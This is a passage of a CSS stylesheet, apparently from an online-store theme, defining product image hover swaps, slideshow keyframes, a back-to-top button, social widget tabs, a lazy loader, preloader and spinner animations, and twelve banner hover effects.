    transition-delay: 0.2s; }
/*EFECT PRODUCT NUMBER*/
.lib-two-img, .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-left .item-image .lt-image, .products-list .product-layout .product-item-container .left-block .product-image-container.second_img {
  position: relative;
  display: block; }
  .lib-two-img .img-1, .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-left .item-image .lt-image .img-1, .products-list .product-layout .product-item-container .left-block .product-image-container.second_img .img-1 {
    position: relative;
    /*@include transform(rotateY(0deg));*/
    transition: all 0.5s ease-in-out; }
  .lib-two-img .img-2, .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1 .media-left .item-image .lt-image .img-2, .products-list .product-layout .product-item-container .left-block .product-image-container.second_img .img-2 {
    position: absolute;
    z-index: 0;
    top: 0;
    opacity: 0;
    width: 100%;
    display: block;
    /*@include transform(rotateY(90deg));*/
    transition: all 0.5s ease-in-out;
    left: 0; }

.lib-two-img-over .img-1, .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1:hover .media-left .item-image .lt-image .img-1, .products-list .product-layout .product-item-container:hover .left-block .product-image-container.second_img .img-1 {
  opacity: 0;
  /*transform-style: inherit;
   @include transform(rotateY(90deg));*/
  transition: all 0.5s ease-in-out; }
  .lib-two-img-over .img-2, .best-seller-custom.best-seller .so-extraslider .extraslider-inner .item .item-wrap.style1:hover .media-left .item-image .lt-image .img-2, .products-list .product-layout .product-item-container:hover .left-block .product-image-container.second_img .img-2 {
    opacity: 1;
    /*@include transform(rotateY(0deg));*/
    transition: all 0.5s ease-in-out; }
/*EFFECT SLIDERHOME*/
@keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px); }

  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0); } }

@-webkit-keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px); }

  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0); } }

@-moz-keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px); }

  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0); } }
/*===============================================
 [SASS DIRECTORY ]
 [1] BACK TO TOP
 [2] SOCIAL ACCOUNTS
 [3] TOP PANEL
 [4] LARY LOADER
 [5] NO RESPONSIVE BOOTSTRAP
 [6] PRELOADING SCREEN
 ==============================================*/
/*============BACK TO TOP ==================*/
.back-to-top {
  position: fixed;
  bottom: 20px;
  cursor: pointer;
  background-color: #666;
  border: 4px solid #ddd;
  color: #ddd;
  display: inline-block;
  line-height: 44px;
  text-align: center;
  width: 48px;
  height: 48px;
  z-index: 30;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  opacity: 1;
  right: 20px;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }
  .back-to-top.hidden-top {
    bottom: -100px;
    opacity: 0;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0); }
  .back-to-top:hover {
    background-color: #444; }
  .back-to-top i {
    font-size: 20px;
    margin: 1px 0 0 0 !important;
    color: #ddd;
    display: inline-block; }
  .back-to-top i:before {
    content: '\f062'; }
/*============SOCIAL ACCOUNTS ==================*/
.social-widgets {
  position: fixed;
  z-index: 999;
  top: 50%;
  height: 0;
  width: 0;
  right: 0; }

.account-register .buttons input[type=checkbox] {
  position: relative;
  top: 3px; }

.social-widgets .item, .social-widgets .items {
  margin: 0;
  padding: 0;
  list-style-type: none; }

.social-widgets .items {
  top: -100px;
  position: relative; }

.social-widgets .item {
  position: absolute;
  top: 0;
  left: 120px; }

.social-widgets .active {
  z-index: 100;
  left: -310px; }

.social-widgets .item-01, .social-widgets .item-02, .social-widgets .item-03, .social-widgets .item-04, .social-widgets .item-05, .social-widgets .item-06, .social-widgets .item-07, .social-widgets .item-08, .social-widgets .item-09 {
  left: 0; }

.social-widgets .item-01 {
  top: 0;
  z-index: 99; }

.social-widgets .item-02 {
  top: 45px;
  z-index: 98; }

.social-widgets .item-03 {
  top: 90px;
  z-index: 97; }

.social-widgets .item-04 {
  top: 150px;
  z-index: 96; }

.social-widgets .item-05 {
  top: 200px;
  z-index: 95; }

.social-widgets .tab-icon .fa {
  font-size: 18px;
  line-height: 45px; }

.social-widgets .tab-icon {
  position: absolute;
  top: 0;
  left: -45px;
  display: block;
  width: 45px;
  height: 45px;
  background: #fff;
  text-align: center;
  font-size: 1.54em; }

.social-widgets .tab-icon:hover {
  text-decoration: none; }

.social-widgets .active .tab-icon {
  border-color: #e9e9e9;
  background: #fff; }

.social-widgets .facebook .tab-icon {
  background: #3b5998;
  background-clip: content-box;
  color: white; }

.social-widgets .twitter .tab-icon {
  background: #07779a;
  background-clip: content-box;
  color: white; }

.social-widgets .youtube .tab-icon {
  background: #da2723;
  background-clip: content-box;
  color: white; }

.social-widgets .tab-content {
  background: #fff;
  width: 310px;
  padding: 10px; }

.social-widgets .active .tab-content {
  box-shadow: 0 0 4px rgba(0, 0, 0, .15); }

.social-widgets .title {
  margin: -10px -10px 10px;
  padding: 0px 10px;
  background-color: #ccc;
  text-transform: uppercase;
  line-height: 45px;
  color: #000;
  font-weight: bold; }
  .social-widgets .title h5 {
    line-height: 45px;
    margin: 0; }

.social-widgets .facebook.active {
  left: -260px; }

.social-widgets .facebook .tab-content {
  width: 260px; }

.social-widgets .twitter.active {
  left: -300px; }

.social-widgets .twitter .tab-content {
  width: 300px; }

.social-widgets .twitter-widget {
  padding-top: 10px; }

.social-widgets .youtube.active {
  left: -450px; }

.social-widgets .youtube .tab-content {
  width: 450px; }

.social-widgets .youtube .tab-content iframe {
  width: 100%; }

.social-widgets .loading {
  min-height: 200px;
  position: relative;
  z-index: 100; }

.social-widgets .loading img.ajaxloader {
  position: absolute;
  top: 45%;
  left: 45%;
  width: 32px;
  height: 32px; }
/*============TOP PANEL ==================*/


.navbar-switcher {
  text-align: center;
  float: right;
  display: none;
  width: 45px;
  height: 45px;
  margin-bottom: -47px;
  background: #0E4286 !important;
  padding: 6px 7px;
  border-radius: 0 0 3px 3px;
  cursor: pointer;
  color: #fff; }

.navbar-switcher.active {
  background: #333 !important; }

.navbar-switcher .i-active, .navbar-switcher.active .i-inactive {
  display: none; }

.navbar-switcher.active .i-active, .navbar-switcher .fa-caret-down {
  display: inline;
  font-size: 1.8em;
  line-height: 1.5em; }
/*============LARY LOADER ==================*/
.lazy {
  display: block;
  overflow: hidden;
  background: transparent url(../../images/lazy-loader.gif) no-repeat center center; }

@media (min-width: 1200px) {
  .lazy.lazy-loaded {
    background: none;
    height: auto; }

  .lazy img {
    transition: 1s all ease;
    opacity: 0;
    -webkit-backface-visibility: hidden;
    display: inline-block; }

  .lazy.lazy-loaded img {
    opacity: 1; } }
/*============NONE RESPONSIVE BOOTSTRAP ==================*/
@media (max-width: 1024px) {
  .no-res {
    width: 1190px; } }

.wrapper-boxed, .wrapper-iframed, .wrapper-rounded {
  max-width: 1200px;
  margin: 0 auto;
  background: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, .2); }

.wrapper-iframed {
  margin: 20px auto; }

.wrapper-rounded {
  margin: 20px auto;
  border-radius: 10px;
  overflow: hidden; }
/*============Preloading Screen==================*/
/*============Preloading Screen==================*/
.loader-content {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1000111;
  background-color: #fff;
  opacity: 1;
  transition: all 500ms linear 0s; }

.loader-content.loader-off, body.loaded .loader-content {
  opacity: 0;
  visibility: hidden;
  transition: all 500ms linear 0s; }
/* The loader container */
/*#loader {
 position: absolute;
 top: 50%;
 left: 50%;
 width: 200px;
 height: 200px;
 margin-top: -100px;
 margin-left: -100px;
 perspective: 400px;
 transform-type: preserve-3d;
 }*/
/* The dot */
/* Preloader Css */
.loader-content {
  background-color: #fff;
  height: 100%;
  width: 100%;
  position: fixed;
  z-index: 1;
  margin-top: 0px;
  top: 0px;
  z-index: 99999999; }

#loader {
  height: 100px;
  left: 50%;
  margin-left: -50px;
  margin-top: -50px;
  position: absolute;
  text-align: center;
  top: 50%;
  width: 100px; }

.cssload-thecube {
  width: 50px;
  height: 50px;
  margin: 0 auto;
  margin-top: 49px;
  position: relative;
  transform: rotateZ(45deg);
  -o-transform: rotateZ(45deg);
  -ms-transform: rotateZ(45deg);
  -webkit-transform: rotateZ(45deg);
  -moz-transform: rotateZ(45deg); }

.cssload-thecube .cssload-cube {
  position: relative;
  transform: rotateZ(45deg);
  -o-transform: rotateZ(45deg);
  -ms-transform: rotateZ(45deg);
  -webkit-transform: rotateZ(45deg);
  -moz-transform: rotateZ(45deg); }

.cssload-thecube .cssload-cube {
  float: left;
  width: 50%;
  height: 50%;
  position: relative;
  transform: scale(1.1);
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1); }

.cssload-thecube .cssload-cube:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #0E4286;
  animation: cssload-fold-thecube 2.76s infinite linear both;
  -o-animation: cssload-fold-thecube 2.76s infinite linear both;
  -ms-animation: cssload-fold-thecube 2.76s infinite linear both;
  -webkit-animation: cssload-fold-thecube 2.76s infinite linear both;
  -moz-animation: cssload-fold-thecube 2.76s infinite linear both;
  transform-origin: 100% 100%;
  -o-transform-origin: 100% 100%;
  -ms-transform-origin: 100% 100%;
  -webkit-transform-origin: 100% 100%;
  -moz-transform-origin: 100% 100%; }

.cssload-thecube .cssload-c2 {
  transform: scale(1.1) rotateZ(90deg);
  -o-transform: scale(1.1) rotateZ(90deg);
  -ms-transform: scale(1.1) rotateZ(90deg);
  -webkit-transform: scale(1.1) rotateZ(90deg);
  -moz-transform: scale(1.1) rotateZ(90deg); }

.cssload-thecube .cssload-c3 {
  transform: scale(1.1) rotateZ(180deg);
  -o-transform: scale(1.1) rotateZ(180deg);
  -ms-transform: scale(1.1) rotateZ(180deg);
  -webkit-transform: scale(1.1) rotateZ(180deg);
  -moz-transform: scale(1.1) rotateZ(180deg); }

.cssload-thecube .cssload-c4 {
  transform: scale(1.1) rotateZ(270deg);
  -o-transform: scale(1.1) rotateZ(270deg);
  -ms-transform: scale(1.1) rotateZ(270deg);
  -webkit-transform: scale(1.1) rotateZ(270deg);
  -moz-transform: scale(1.1) rotateZ(270deg); }

.cssload-thecube .cssload-c2:before {
  animation-delay: 0.35s;
  -o-animation-delay: 0.35s;
  -ms-animation-delay: 0.35s;
  -webkit-animation-delay: 0.35s;
  -moz-animation-delay: 0.35s; }

.cssload-thecube .cssload-c3:before {
  animation-delay: 0.69s;
  -o-animation-delay: 0.69s;
  -ms-animation-delay: 0.69s;
  -webkit-animation-delay: 0.69s;
  -moz-animation-delay: 0.69s; }

.cssload-thecube .cssload-c4:before {
  animation-delay: 1.04s;
  -o-animation-delay: 1.04s;
  -ms-animation-delay: 1.04s;
  -webkit-animation-delay: 1.04s;
  -moz-animation-delay: 1.04s; }

@keyframes cssload-fold-thecube {
  0%, 10% {
    transform: perspective(136px) rotateX(-180deg);
    opacity: 0; }

  25%, 75% {
    transform: perspective(136px) rotateX(0deg);
    opacity: 1; }

  90%, 100% {
    transform: perspective(136px) rotateY(180deg);
    opacity: 0; } }

@-ms-keyframes cssload-fold-thecube {
  0%, 10% {
    -ms-transform: perspective(136px) rotateX(-180deg);
    opacity: 0; }

  25%, 75% {
    -ms-transform: perspective(136px) rotateX(0deg);
    opacity: 1; }

  90%, 100% {
    -ms-transform: perspective(136px) rotateY(180deg);
    opacity: 0; } }

@-webkit-keyframes cssload-fold-thecube {
  0%, 10% {
    -webkit-transform: perspective(136px) rotateX(-180deg);
    opacity: 0; }

  25%, 75% {
    -webkit-transform: perspective(136px) rotateX(0deg);
    opacity: 1; }

  90%, 100% {
    -webkit-transform: perspective(136px) rotateY(180deg);
    opacity: 0; } }
/*============@group Banners hover effect ==================*/
.banners-effect-1 .banners > div img {
  -webkit-transition: all 0.2s ease-in;
  -moz-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in; }
  .banners-effect-1 .banners > div img:hover {
    opacity: 0.8; }

.banners-effect-2 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }
  .banners-effect-2 .banners > div a:hover:before, .banners-effect-2 .banners > div a:hover:after {
    left: 0;
    opacity: 1; }
  .banners-effect-2 .banners > div a:before, .banners-effect-2 .banners > div a:after {
    background-color: rgba(255, 255, 255, 0.4);
    display: block;
    width: 100%;
    height: 100%;
    left: -100%;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    -webkit-transition: all 0.3s ease-in;
    -moz-transition: all 0.3s ease-in;
    transition: all 0.3s ease-in;
    content: "";
    z-index: 1; }

.banners-effect-3 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }
  .banners-effect-3 .banners > div a:hover:before, .banners-effect-3 .banners > div a:hover:after {
    border: 0 solid rgba(0, 0, 0, 0.7);
    opacity: 0;
    filter: alpha(opacity=0); }
  .banners-effect-3 .banners > div a:before, .banners-effect-3 .banners > div a:after {
    border: 50px solid transparent;
    border-top-right-radius: 50px;
    border-top-left-radius: 50px;
    border-bottom-right-radius: 50px;
    border-bottom-left-radius: 50px;
    box-sizing: border-box;
    cursor: pointer;
    display: inline-block;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    position: absolute;
    top: 0;
    content: "";
    opacity: 1;
    filter: alpha(opacity=100);
    width: 100px;
    height: 100px;
    -webkit-transform: scale(7);
    -moz-transform: scale(7);
    -ms-transform: scale(7);
    -o-transform: scale(7);
    transform: scale(7);
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    visibility: visible;
    z-index: 1; }

.banners-effect-4 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }
  .banners-effect-4 .banners > div a:hover:before, .banners-effect-4 .banners > div a:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }
  .banners-effect-4 .banners > div a:before, .banners-effect-4 .banners > div a:after {
    border-bottom: 50px solid rgba(0, 0, 0, 0.2);
    border-top: 50px solid rgba(0, 0, 0, 0.2);
    content: "";
    height: 100%;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 100%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, -webkit-transform 0.35s ease 0s;
    -moz-transition: opacity 0.4s ease 0s, -moz-transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }

.banners-effect-5 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }
  .banners-effect-5 .banners > div a:before {
    content: "";
    height: 100%;
    width: 100%;
    position: absolute;
    border: 70px solid rgba(255, 255, 255, 0);
    top: 0;
    left: 0;
    transition: all 0.5s ease-in-out; }
  .banners-effect-5 .banners > div a:after {
    content: "";
    height: 100%;
    width: 100%;
    position: absolute;
    opacity: 0.5;
    border: 30px solid #fff;
    top: 0;
    left: 0;
    transform: scale(0);
    -moz-transform: scale(0);
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transition: all 0.5s ease-in-out; }
  .banners-effect-5 .banners > div a:hover:before {
    border: 0 solid rgba(255, 255, 255, 0.7); }
  .banners-effect-5 .banners > div a:hover:after {
    transform: scale(0.8);
    -moz-transform: scale(0.8);
    -webkit-transform: scale(0.8);
    -ms-transform: scale(0.8);
    opacity: 0;
    transition-delay: 0.1s; }

.banners-effect-6 .banners > div a {
  display: inline-block;
  position: relative;
  overflow: hidden;
  background: #000;
  vertical-align: top; }

.banners-effect-6 .banners > div a img {
  backface-visibility: hidden;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: opacity 1s ease 0s, transform 1s ease 0s;
  -o-transition: opacity 1s ease 0s, transform 1s ease 0s;
  transition: opacity 1s ease 0s, transform 1s ease 0s; }

.banners-effect-6 .banners > div a:hover img {
  opacity: 0.8;
  filter: alpha(opacity=80);
  transform: scale3d(1.1, 1.1, 1); }

.banners-effect-7 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }

.banners-effect-7 .banners > div a:before {
  position: absolute;
  background: rgba(0, 0, 0, 0.3);
  width: 0;
  top: 0;
  left: 50%;
  content: "";
  transition: all 0.3s ease-in-out 0s; }

.banners-effect-7 .banners > div a:hover:before {
  width: 100%;
  left: 0;
  top: 0;
  height: 100%; }

.banners-effect-8 .banners > div a {
  display: inline-block;
  position: relative;
  overflow: hidden;
  background: #000;
  vertical-align: top; }

.banners-effect-8 .banners > div a:before, .banners-effect-8 .banners > div a:after {
  bottom: 20px;
  content: "";
  left: 20px;
  opacity: 0;
  position: absolute;
  right: 20px;
  top: 20px;
  -webkit-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
  -o-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
  transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
  z-index: 1; }

.banners-effect-8 .banners > div a:before {
  border-bottom: 1px solid #fff;
  border-top: 1px solid #fff;
  -webkit-transform: scale(0, 1);
  -ms-transform: scale(0, 1);
  -o-transform: scale(0, 1);
  transform: scale(0, 1); }

.banners-effect-8 .banners > div a:after {
  border-left: 1px solid #fff;
  border-right: 1px solid #fff;
  -webkit-transform: scale(1, 0);
  -ms-transform: scale(1, 0);
  -o-transform: scale(1, 0);
  transform: scale(1, 0); }

.banners-effect-8 .banners > div img {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: opacity 0.35s ease 0s;
  -o-transition: opacity 0.35s ease 0s;
  transition: opacity 0.35s ease 0s; }

.banners-effect-8 .banners > div a:hover:before, .banners-effect-8 .banners > div a:hover:after {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

.banners-effect-8 .banners > div a:hover img {
  opacity: 0.5;
  filter: alpha(opacity=50); }

.banners-effect-9 .banners > div a {
  display: block;
  position: relative;
  z-index: 10; }

.banners-effect-9 .banners > div a:before {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 0;
  width: 100%;
  height: 100%;
  background: #000;
  content: '';
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
  box-shadow: 0 3px 30px rgba(0, 0, 0, 0.2);
  opacity: 0; }

.banners-effect-9 .banners > div a:hover:before {
  opacity: 1; }

.banners-effect-9 .banners > div a img {
  opacity: 1;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: perspective(1000px) translate3d(0, 0, 0);
  transform: perspective(1000px) translate3d(0, 0, 0); }

.banners-effect-9 .banners > div a:hover img {
  -webkit-transform: perspective(1000px) translate3d(0, 0, 21px);
  transform: perspective(1000px) translate3d(0, 0, 21px); }

.banners-effect-10 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }

.banners-effect-10 .banners > div a:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 75%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 75%);
  content: '';
  opacity: 0;
  -webkit-transform: translate3d(0, 50%, 0);
  transform: translate3d(0, 50%, 0);
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }

.banners-effect-10 .banners > div a:hover:before {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.banners-effect-11 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }
  .banners-effect-11 .banners > div a:hover:before, .banners-effect-11 .banners > div a:hover:after {
    width: 100%;
    height: 100%; }
  .banners-effect-11 .banners > div a:before, .banners-effect-11 .banners > div a:after {
    background-color: rgba(0, 0, 0, 0.15);
    content: "";
    height: 0;
    left: 0;
    margin: auto;
    position: absolute;
    width: 0;
    -webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s; }
  .banners-effect-11 .banners > div a:after {
    left: auto;
    right: 0;
    bottom: 0; }

.banners-effect-12 .banners > div img {
  -webkit-transition: all 0.3s ease-in;
  -moz-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in; }
  .banners-effect-12 .banners > div img:hover {
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%); }
/*===============================================
 [SASS DIRECTORY ]
 [1] Pre-Loader 
 ==============================================*/
/*============START Pre-Loader CSS  ==================*/
.so-pre-loader {
  background: #0E4286;
  height: 100%;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 99999; }
  .so-pre-loader .so-loader-background {
    background: #777;
    display: block;
    height: 100%; }
  .so-pre-loader .so-loader-center {
    position: absolute;
    left: 50%;
    top: 50%;
    margin: -25px 0 0 -25px; }
  .so-pre-loader .spinner {
    width: 50px;
    height: 50px;
    background-color: white;
    -webkit-animation: sk-rotateplane 1.2s infinite ease-in-out;
    animation: sk-rotateplane 1.2s infinite ease-in-out; }
  .so-pre-loader .spinner-bounce {
    width: 60px;
    height: 60px;
    position: relative; }
  .so-pre-loader .double-bounce1, .so-pre-loader .double-bounce2 {
    width: 100%;
    height: 100%;
    border-radius: 50%;
    background-color: white;
    opacity: 0.6;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-animation: sk-bounce 2s infinite ease-in-out;
    animation: sk-bounce 2s infinite ease-in-out; }
  .so-pre-loader .double-bounce2 {
    -webkit-animation-delay: -1s;
    animation-delay: -1s; }
  .so-pre-loader .spinner-wave {
    width: 50px;
    height: 50px;
    text-align: center;
    font-size: 10px; }
  .so-pre-loader .spinner-wave > div {
    background-color: white;
    height: 100%;
    width: 6px;
    margin: 0 2px;
    display: inline-block;
    -webkit-animation: sk-stretchdelay 1.2s infinite ease-in-out;
    animation: sk-stretchdelay 1.2s infinite ease-in-out; }
  .so-pre-loader .spinner-wave .rect2 {
    -webkit-animation-delay: -1.1s;
    animation-delay: -1.1s; }
  .so-pre-loader .spinner-wave .rect3 {
    -webkit-animation-delay: -1s;
    animation-delay: -1s; }
  .so-pre-loader .spinner-wave .rect4 {
    -webkit-animation-delay: -0.9s;
    animation-delay: -0.9s; }
  .so-pre-loader .spinner-wave .rect5 {
    -webkit-animation-delay: -0.8s;
    animation-delay: -0.8s; }
  .so-pre-loader .spinner-cube {
    width: 40px;
    height: 40px;
    position: relative; }
  .so-pre-loader .cube1, .so-pre-loader .cube2 {
    background-color: white;
    width: 15px;
    height: 15px;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-animation: sk-cubemove 1.8s infinite ease-in-out;
    animation: sk-cubemove 1.8s infinite ease-in-out; }
  .so-pre-loader .cube2 {
    -webkit-animation-delay: -0.9s;
    animation-delay: -0.9s; }
  .so-pre-loader .spinner-bounce2 {
    width: 80px;
    text-align: center; }
  .so-pre-loader .spinner-bounce2 > div {
    width: 18px;
    height: 18px;
    background-color: white;
    border-radius: 100%;
    display: inline-block;
    margin: 0 3px;
    -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
    animation: sk-bouncedelay 1.4s infinite ease-in-out both; }
  .so-pre-loader .spinner-bounce2 .bounce1 {
    -webkit-animation-delay: -0.32s;
    animation-delay: -0.32s; }
  .so-pre-loader .spinner-bounce2 .bounce2 {
    -webkit-animation-delay: -0.16s;
    animation-delay: -0.16s; }
  .so-pre-loader .spinner-circle {
    width: 60px;
    height: 60px;
    position: relative; }
  .so-pre-loader .spinner-circle .sk-child {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0; }
  .so-pre-loader .spinner-circle .sk-child:before {
    content: '';
    display: block;
    margin: 0 auto;
    width: 15%;
    height: 15%;
    background-color: white;
    border-radius: 100%;
    -webkit-animation: sk-circleBounceDelay 1.2s infinite ease-in-out both;
    animation: sk-circleBounceDelay 1.2s infinite ease-in-out both; }
  .so-pre-loader .spinner-circle .sk-circle2 {
    -webkit-transform: rotate(30deg);
    -ms-transform: rotate(30deg);
    transform: rotate(30deg); }
  .so-pre-loader .spinner-circle .sk-circle3 {
    -webkit-transform: rotate(60deg);
    -ms-transform: rotate(60deg);
    transform: rotate(60deg); }
  .so-pre-loader .spinner-circle .sk-circle4 {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg); }
  .so-pre-loader .spinner-circle .sk-circle5 {
    -webkit-transform: rotate(120deg);
    -ms-transform: rotate(120deg);
    transform: rotate(120deg); }
  .so-pre-loader .spinner-circle .sk-circle6 {
    -webkit-transform: rotate(150deg);
    -ms-transform: rotate(150deg);
    transform: rotate(150deg); }
  .so-pre-loader .spinner-circle .sk-circle7 {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg); }
  .so-pre-loader .spinner-circle .sk-circle8 {
    -webkit-transform: rotate(210deg);
    -ms-transform: rotate(210deg);
    transform: rotate(210deg); }
  .so-pre-loader .spinner-circle .sk-circle9 {
    -webkit-transform: rotate(240deg);
    -ms-transform: rotate(240deg);
    transform: rotate(240deg); }
  .so-pre-loader .spinner-circle .sk-circle10 {
    -webkit-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    transform: rotate(270deg); }
  .so-pre-loader .spinner-circle .sk-circle11 {
    -webkit-transform: rotate(300deg);
    -ms-transform: rotate(300deg);
    transform: rotate(300deg); }
  .so-pre-loader .spinner-circle .sk-circle12 {
    -webkit-transform: rotate(330deg);
    -ms-transform: rotate(330deg);
    transform: rotate(330deg); }
  .so-pre-loader .spinner-circle .sk-circle2:before {
    -webkit-animation-delay: -1.1s;
    animation-delay: -1.1s; }
  .so-pre-loader .spinner-circle .sk-circle3:before {
    -webkit-animation-delay: -1s;
    animation-delay: -1s; }
  .so-pre-loader .spinner-circle .sk-circle4:before {
    -webkit-animation-delay: -0.9s;
    animation-delay: -0.9s; }
  .so-pre-loader .spinner-circle .sk-circle5:before {
    -webkit-animation-delay: -0.8s;
    animation-delay: -0.8s; }
  .so-pre-loader .spinner-circle .sk-circle6:before {
    -webkit-animation-delay: -0.7s;
    animation-delay: -0.7s; }
  .so-pre-loader .spinner-circle .sk-circle7:before {
    -webkit-animation-delay: -0.6s;
    animation-delay: -0.6s; }
  .so-pre-loader .spinner-circle .sk-circle8:before {
    -webkit-animation-delay: -0.5s;
    animation-delay: -0.5s; }
  .so-pre-loader .spinner-circle .sk-circle9:before {
    -webkit-animation-delay: -0.4s;
    animation-delay: -0.4s; }
  .so-pre-loader .spinner-circle .sk-circle10:before {
    -webkit-animation-delay: -0.3s;
    animation-delay: -0.3s; }
  .so-pre-loader .spinner-circle .sk-circle11:before {
    -webkit-animation-delay: -0.2s;
    animation-delay: -0.2s; }
  .so-pre-loader .spinner-circle .sk-circle12:before {
    -webkit-animation-delay: -0.1s;
    animation-delay: -0.1s; }
  .so-pre-loader .spinner-cube-grid {
    width: 60px;
    height: 60px; }
  .so-pre-loader .spinner-cube-grid .sk-cube {
    width: 33%;
    height: 33%;
    background-color: white;
    float: left;
    -webkit-animation: sk-cubeGridScaleDelay 1.3s infinite ease-in-out;
    animation: sk-cubeGridScaleDelay 1.3s infinite ease-in-out; }
  .so-pre-loader .spinner-cube-grid .sk-cube1 {
    -webkit-animation-delay: 0.2s;
    animation-delay: 0.2s; }
  .so-pre-loader .spinner-cube-grid .sk-cube2 {
    -webkit-animation-delay: 0.3s;
    animation-delay: 0.3s; }
  .so-pre-loader .spinner-cube-grid .sk-cube3 {
    -webkit-animation-delay: 0.4s;
    animation-delay: 0.4s; }
  .so-pre-loader .spinner-cube-grid .sk-cube4 {
    -webkit-animation-delay: 0.1s;
    animation-delay: 0.1s; }
  .so-pre-loader .spinner-cube-grid .sk-cube5 {
    -webkit-animation-delay: 0.2s;
    animation-delay: 0.2s; }
